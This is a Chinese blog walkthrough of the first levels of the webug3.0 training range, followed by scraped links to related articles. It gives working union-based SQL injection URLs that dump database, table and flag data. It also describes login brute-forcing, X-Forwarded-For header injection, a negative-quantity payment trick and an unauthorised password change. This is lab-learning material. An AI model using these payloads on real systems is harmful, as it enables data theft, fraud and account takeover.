webug3.0靶场渗透基础Day_1

第一关:

最简单的get注入



单引号报错

http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' order by 5 --+ 报错



说明查询了四列,接着

http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,3,4 --+

发现1234都有回显,后面就很简单了

查询数据库名

http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,database(),4 --+

爆出数据库名为pentesterlab



查表

http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,table_name,4 from information_schema.tables where table_schema = 'pentesterlab'--+

发现flag表

http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,column_name,4 from information_schema.columns where table_name = 'flag'--+

接着查询数据



http://192.168.129.136/pentest/test/sqli/sqltamp.php?gid=1' union select 1,2,flag,4 from flag--+

md5解密后为

第二关:

打开是一个小狗图片,扩展名改成zip里面有个123.txt





第三关:

渗透网站的时候目录也很重要

扫描目录发现有个test的文件夹

把test加密得到flag

第四关:



当遇到五位验证码的时候可以爆破

进来是一个登录框,没看到验证码

经过字典爆破账号密码为admin admin123

然后就做不来了

第五关:



头部的一个注入

XFF头注入,不做多解释了,后面都一样

第六关:



支付问题:用最少的钱去购买到一本书!

点开是个登陆界面,试了半天发现,密码在第七关的标题

进来以后

前面数量为-2本,后面买1本

不花钱直接白嫖

ps:没有flag这种东西我好难受



第七关:

越权





登陆上我们的tom用户,发现有个更改密码的超链接

点开试试



发现直接传递了name这个参数

把他改成admin试试

旧密码随便输入,再修改你的新密码,直接就可以修改成功。

后面的题目等有时间再写,溜了。

webug3.0靶场渗透基础Day_1的更多相关文章

- webug3.0靶场渗透基础Day_2(完)

第八关: 管理员每天晚上十点上线 这题我没看懂什么意思,网上搜索到就是用bp生成一个poc让管理员点击,最简单的CSRF,这里就不多讲了,网上的教程很多. 第九关: 能不能从我到百度那边去? 构造下面 ...

- Kali Linux渗透基础知识整理(四):维持访问

Kali Linux渗透基础知识整理系列文章回顾 维持访问 在获得了目标系统的访问权之后,攻击者需要进一步维持这一访问权限.使用木马程序.后门程序和rootkit来达到这一目的.维持访问是一种艺术形式 ...

- Kali Linux渗透基础知识整理(二)漏洞扫描

Kali Linux渗透基础知识整理系列文章回顾 漏洞扫描 网络流量 Nmap Hping3 Nessus whatweb DirBuster joomscan WPScan 网络流量 网络流量就是网 ...

- [教程]phpwind9.0应用开发基础教程

这篇文章着重于介绍在9.0中如何开发一个插件应用的示例,step by step来了解下在9.0中一个基础的应用包是如何开发的.1.目录结构OK,首先是目录结构,下面是一个应用我们推荐的目录. 应用包 ...

- 可在广域网部署运行的QQ高仿版 -- GG叽叽V3.0,完善基础功能(源码)

(前段时间封闭式开发完了一个项目,最近才有时间继续更新GG的后续版本,对那些关注GG的朋友来说,真的是很抱歉.)GG的前面几个版本开发了一些比较高级的功能,像视频聊天.远程桌面.文件传送.远程磁盘等, ...

- 从头编写asp.net core 2.0 web api 基础框架 (5) + 使用Identity Server 4建立Authorization Server (7) 可运行前后台源码

前台使用angular 5, 后台是asp.net core 2.0 web api + identity server 4. 从头编写asp.net core 2.0 web api 基础框架: 第 ...

- hadoop3.1.0 window win7 基础环境搭建

https://blog.csdn.net/wsh596823919/article/details/80774805 hadoop3.1.0 window win7 基础环境搭建 前言:在windo ...

- 域渗透基础之NTLM认证协议

域渗透基础的两个认证协议ntlm和Kerberos协议是必须总结的~ 这篇简单总结下ntlm协议 晚上写下kerberos 0x01 NTLM简介 NTLM使用在Windows NT和Windows ...

- 靶场渗透CH4INRULZ_v1.0.1

最新文章见我个人博客:点此 靶机环境下载地址:[下载] ova下载下来后直接导入virtualbox即可(https://www.vulnhub.com/entry/ch4inrulz-101,247 ...

随机推荐

- 使用git上传代码到GitHub

1.安装git git在Windows上安装很简单,在官网下载git的安装包后打开,然后一路next就好.安装完git之后,在文件夹中右击鼠标,出现Git Bash Here就表示安装完成了. 选择G ...

- new FileReader()

一.调用FileReader对象的方法 方法名 参数 描述abort none 中断读取readAsBinaryString file 将文件读取为二进制码readAsDataURL file 将文件 ...

- vue+springboot后台实现页面按钮权限

思路 1.用户跟角色关联 2.角色跟菜单关联 3.菜单跟菜单下的按钮关联 4.后端返回每个菜单下的按钮,前端通过自定义事件,在每个按钮上加上相应的事件 打字麻烦,还是看图吧! 建立btn.js 然后在 ...

- find的基本查询命令《二》

Linux find命令详解 由于find具有强大的功能,所以它的选项也很多,其中大部分选项都值得我们花时间来了解一下.即使系统中含有网络文件系统( NFS),find命令在该文件系统中同样有效,只你 ...

- Linux搜索工具

Linux搜索工具 Search搜索工具 yum search all vim ...

- Linux基础篇,文本数据的比较与排序:sort、uniq、comm、diff

一.sort sort命令用于将文本文件内容以行排序 sort [选项参数] [-o<输出文件>] [-t<分隔字符>] [+<起始栏位> -<结束栏位> ...

- 如何在云开发静态托管中使用Hugo

如何在云开发静态托管中使用Hugo 介绍 hugo是一个用Go编写的静态站点生成器,由于具有丰富的主题资源和有比较丰富的主题资源和较好的生成速度. 云开发(CloudBase)是一款云端一体化的产品方 ...

- XSS(跨站脚本攻击)简单讲解

1.1 XSS简介 跨站脚本攻击(XSS),是最普遍的Web应用安全漏洞.这类漏洞能够使得攻击者嵌入恶意脚本代码(一般是JS代码)到正常用户会访问到的页面中,当正常用户访问该页面时,则可导致嵌入的恶意 ...

- ThinkPHP中的行为扩展和插件详解

原理分析 将标签与类之间的对应关系(如'app_init'=>array('Common\Behavior\InitHook')),通过Hook类中import或add方法,加载到Hook类中静 ...

- Kitty-Cloud服务搭建过程剖析

项目地址 https://github.com/yinjihuan/kitty-cloud 服务搭建 大家目前看到的都是我已经搭建好了的服务,如果让你从零开始自己搭建一个微服务的项目,要怎么做? 我们 ...